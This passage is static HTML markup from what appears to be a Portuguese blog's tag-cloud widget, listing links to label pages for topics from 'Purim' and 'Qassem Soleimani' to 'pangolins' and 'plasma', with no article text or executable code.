<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Retrospectiva'>Retrospectiva</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revista%20Time'>Revista Time</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Boechat'>Ricardo Boechat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Salles'>Ricardo Salles</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ricardo%20Velez%20Rodrigues'>Ricardo Velez Rodrigues</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rio'>Rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ripple'>Ripple</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Robin%20Williams'>Robin Williams</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Romeu%20Zema'>Romeu Zema</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronald%20Rios'>Ronald Rios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ronaldinho%20Ga%C3%BAcho'>Ronaldinho Gaúcho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rubens%20Menin'>Rubens Menin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/R%C3%A1dio'>Rádio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SARS'>SARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEERS'>SEERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SORA'>SORA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SPARS'>SPARS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SWIFT'>SWIFT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sacerdotes'>Sacerdotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santiago%20Pe%C3%B1a'>Santiago Peña</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sebasti%C3%A1n%20Pi%C3%B1era'>Sebastián Piñera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sininho'>Sininho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sin%C3%A9drio'>Sinédrio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Solana'>Solana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sologamia'>Sologamia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Spike'>Spike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Jackson'>Steve Jackson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Super%20Mundial%20De%20Clubes'>Super Mundial De Clubes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superpop'>Superpop</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Suprema%20Corte'>Suprema Corte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sychron'>Sychron</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Silvestre%202014'>São Silvestre 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rvia'>Sérvia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Taxa%C3%A7%C3%A3o'>Taxação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ted%20Cruz'>Ted Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tencent'>Tencent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terceiriza%C3%A7%C3%A3o'>Terceirização</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ticiana%20Villas%20Boas'>Ticiana Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tico%20Santa%20Cruz'>Tico Santa Cruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Toffoli'>Toffoli</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Palmer'>Tony Palmer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tor%C3%A1'>Torá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trememb%C3%A9'>Tremembé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Trust%20Stamp'>Trust Stamp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tun%C3%ADsia'>Tunísia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UEFA'>UEFA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNESCO'>UNESCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UNICOIN'>UNICOIN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/UPP'>UPP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uber'>Uber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ultra-Wideband'>Ultra-Wideband</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Unidade%20dos%20Tr%C3%AAs'>Unidade dos Três</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Norte%20Americana'>União Norte Americana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/VMA%202014'>VMA 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Valdemiro%20Santiago'>Valdemiro Santiago</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vespas'>Vespas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vikings'>Vikings</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vimanas'>Vimanas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Virada%20do%20Ano'>Virada do Ano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vivo'>Vivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vk'>Vk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Waldir%20Maranh%C3%A3o'>Waldir Maranhão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/WeChat'>WeChat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Wesley%20Batista'>Wesley Batista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%27an'>Xi&#39;an</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xiitas'>Xiitas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yoshihide%20Suge'>Yoshihide Suge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zohar'>Zohar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Zuniga'>Zuniga</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20realidade%20da%20copa%202014'>a realidade da copa 2014</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20santa'>a santa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/air%20Asia'>air Asia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/arena%20pernambuco'>arena pernambuco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/artigo%2013'>artigo 13</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassino'>assassino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ass%C3%A9dio'>assédio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astronauta'>astronauta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/badernas'>badernas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bagun%C3%A7a'>bagunça</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/beyonc%C3%A9'>beyoncé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bipolaridade'>bipolaridade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bob%20esponja'>bob esponja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boicote'>boicote</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bola%20de%20fogo'>bola de fogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bolsa%20gay'>bolsa gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/borda%20terrestre'>borda terrestre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/boxe'>boxe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/budismo'>budismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caipiras'>caipiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/calmantes'>calmantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/can%C3%A7%C3%B5es%20marcantes'>canções marcantes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carbono'>carbono</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cartunistas'>cartunistas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casa%20dos%20illuminattis'>casa dos illuminattis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cazuza'>cazuza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chorando'>chorando</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/choro'>choro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chor%C3%B5es'>chorões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cigarro'>cigarro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cliclista'>cliclista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/coaliz%C3%A3o'>coalizão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cofres%20do%20brasil'>cofres do brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%A3o%20espont%C3%A2nea'>combustão espontânea</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/combust%C3%ADveis'>combustíveis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cometa'>cometa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/computador%20qu%C3%A2ntico'>computador quântico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/congo'>congo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/continentes'>continentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cren%C3%A7a'>crença</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimeia'>crimeia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20na%20sele%C3%A7%C3%A3o%20Brasileira'>crise na seleção Brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/c%C3%A7ube%20bilderberg'>cçube bilderberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/deboches'>deboches</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/decapita%C3%A7%C3%A3o%20de%20James%20Foley'>decapitação de James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/desabastecimento'>desabastecimento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/diamante'>diamante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dinossauros'>dinossauros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direitos%20humanos'>direitos humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dona%20l%C3%BAcia'>dona lúcia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/druidas'>druidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/duckduckgo'>duckduckgo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/el%20divo'>el divo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elioudes'>elioudes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elton%20john'>elton john</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/em%20fam%C3%ADlia'>em família</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/enchentes'>enchentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/encoxadores'>encoxadores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/erotikaland'>erotikaland</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escaneamento%20de%20rosto'>escaneamento de rosto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escape'>escape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escravid%C3%A3o'>escravidão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escudos%20faciais'>escudos faciais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escurid%C3%A3o'>escuridão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escuta%20telef%C3%B4nica'>escuta telefônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/especiais'>especiais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrela%20de%20Bel%C3%A9m'>estrela de Belém</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/estrelas'>estrelas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/est%C3%A1dios'>estádios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20les%C3%A3o'>falsa lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falso%20arrebatamento'>falso arrebatamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fanatismo'>fanatismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fara%C3%B3'>faraó</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fast%20Foods'>fast Foods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feiti%C3%A7aria'>feitiçaria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/felip%C3%A3o'>felipão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
